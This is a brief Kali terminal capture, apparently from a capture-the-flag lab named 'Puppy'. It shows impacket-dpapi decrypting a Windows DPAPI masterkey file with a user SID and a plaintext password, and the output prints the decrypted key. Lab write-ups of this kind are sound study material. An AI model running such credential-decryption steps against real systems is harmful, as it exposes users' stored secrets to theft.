 ┌──(kalin㉿kali)-[~/Puppy]
└─$ impacket-dpapi masterkey -f 556a2412-1275-4ccf-b721-e6a0b4f90407  -sid S-1-5-21-1487982659-1829050783-2281216199-1107 -password 'ChefSteph2025!'
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies

[MASTERKEYFILE]
Version     :        2 (2)
Guid        : 556a2412-1275-4ccf-b721-e6a0b4f90407
Flags       :        0 (0)
Policy      : 4ccf1275 (1288639093)
MasterKeyLen: 00000088 (136)
BackupKeyLen: 00000068 (104)
CredHistLen : 00000000 (0)
DomainKeyLen: 00000174 (372)

Decrypted key with User Key (MD4 protected)
Decrypted key: 0xd9a570722fbaf7149f9f9d691b0e137b7413c1414c452f9c77d6d8a8ed9efe3ecae990e047debe4ab8cc879e8ba99b31cdb7abad28408d8d9cbfdcaf319e9c84